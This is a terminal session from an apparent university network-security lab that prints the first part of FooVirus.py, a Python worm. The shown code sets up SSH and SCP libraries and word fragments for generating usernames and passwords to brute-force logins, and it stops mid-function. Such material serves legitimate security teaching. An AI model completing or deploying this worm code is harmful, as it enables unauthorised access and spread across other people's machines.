 seed@CSE406:~/Offline-Malware-Jan23/Network-Security/Offline2/Code$ docksh ad
root@ad278a02e935:/# cd ~
root@ad278a02e935:~# ls
file1.foo
root@ad278a02e935:~# cat file1.foo
#!/usr/bin/env python
import sys
import os
import glob
import random
import paramiko
import scp
import select
import signal
##   FooVirus.py
##   Author: Avi kak (kak@purdue.edu)
##   Date:   April 5, 2016; Updated April 6, 2022
def sig_handler(signum,frame): os.kill(os.getpid(),signal.SIGKILL)
signal.signal(signal.SIGINT, sig_handler)
debug = 1
NHOSTS = NUSERNAMES = NPASSWDS = 3
##  The trigrams and digrams are used for syntheizing plausible looking
##  usernames and passwords.  See the subroutines at the end of this script
##  for how usernames and passwords are generated by the worm.
trigrams = '''bad bag bal bak bam ban bap bar bas bat bed beg ben bet beu bum
bus but buz cam cat ced cel cin cid cip cir con cod cos cop
cub cut cud cun dak dan doc dog dom dop dor dot dov dow fab
faq fat for fuk gab jab jad jam jap jad jas jew koo kee kil
kim kin kip kir kis kit kix laf lad laf lag led leg lem len
let nab nac nad nag nal nam nan nap nar nas nat oda ode odi
odo ogo oho ojo oko omo out paa pab pac pad paf pag paj pak
pal pam pap par pas pat pek pem pet qik rab rob rik rom sab
sad sag sak sam sap sas sat sit sid sic six tab tad tom tod
wad was wot xin zap zuk'''
digrams = '''al an ar as at ba bo cu da de do ed ea en er es et go gu ha hi
ho hu in is it le of on ou or ra re ti to te sa se si ve ur'''
trigrams = trigrams.split()
digrams  = digrams.split()
def get_new_usernames(how_many):
    if debug: return ['root']      # need a working username for debugging
    if how_many == 0: return 0
    selector = "{0:03b}".format(random.randint(0,7))
    usernames = [''.join(map(lambda x: random.sample(trigrams,1)[0]